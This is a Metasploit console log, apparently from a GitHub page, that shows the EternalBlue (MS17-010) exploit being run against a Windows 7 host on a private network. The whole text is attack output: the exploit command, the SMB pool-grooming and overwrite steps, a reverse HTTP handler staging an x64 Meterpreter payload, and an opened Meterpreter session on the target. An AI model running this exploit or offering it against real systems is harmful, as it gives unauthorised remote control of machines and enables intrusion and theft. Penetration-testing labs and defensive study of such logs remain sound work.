 msf5 exploit(windows/smb/ms17_010_eternalblue) > exploit
[*] Started HTTP reverse handler on http://192.168.0.173:8080
[+] 192.168.0.114:445     - Host is likely VULNERABLE to MS17-010! - Windows 7 Ultimate 7600 x64 (64-bit)
[*] 192.168.0.114:445 - Connecting to target for exploitation.
[+] 192.168.0.114:445 - Connection established for exploitation.
[+] 192.168.0.114:445 - Target OS selected valid for OS indicated by SMB reply
[*] 192.168.0.114:445 - CORE raw buffer dump (23 bytes)
[*] 192.168.0.114:445 - 0x00000000  57 69 6e 64 6f 77 73 20 37 20 55 6c 74 69 6d 61  Windows 7 Ultima
[*] 192.168.0.114:445 - 0x00000010  74 65 20 37 36 30 30                             te 7600
[+] 192.168.0.114:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 192.168.0.114:445 - Trying exploit with 12 Groom Allocations.
[*] 192.168.0.114:445 - Sending all but last fragment of exploit packet
[*] 192.168.0.114:445 - Starting non-paged pool grooming
[+] 192.168.0.114:445 - Sending SMBv2 buffers
[+] 192.168.0.114:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 192.168.0.114:445 - Sending final SMBv2 buffers.
[*] 192.168.0.114:445 - Sending last fragment of exploit packet!
[*] 192.168.0.114:445 - Receiving response from exploit packet
[+] 192.168.0.114:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] 192.168.0.114:445 - Sending egg to corrupted connection.
[*] 192.168.0.114:445 - Triggering free of corrupted buffer.
[*] http://192.168.0.173:8080 handling request from 192.168.0.114; (UUID: qalvisxl) Staging x64 payload (207449 bytes) ...
[*] Meterpreter session 2 opened (192.168.0.173:8080 -> 192.168.0.114:49215) at 2019-08-07 14:49:36 -0600
[+] 192.168.0.114:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.0.114:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.0.114:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
meterpreter >